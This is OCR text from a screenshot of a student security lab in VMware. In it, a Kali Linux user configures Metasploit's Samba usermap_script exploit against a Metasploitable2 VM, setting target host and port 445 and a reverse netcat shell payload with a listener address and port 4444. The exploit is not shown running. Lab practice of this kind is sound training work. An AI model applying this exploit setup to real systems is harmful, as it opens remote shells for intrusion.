 Thực hành athdh1 - VMware Workstation
File Edit View VM Tabs Help
Thực hành athdh1 Metasploitable2-Linux
1 2 3 4 11:07
Trash
File System
Home
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.163.146 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.163.147
RHOST => 192.168.163.147
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) >
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, click inside or press Ctrl+G.
1
20°C
Có mây
Search
a
Zalo
2
DEV
W
22:07
14/03/2024
PRE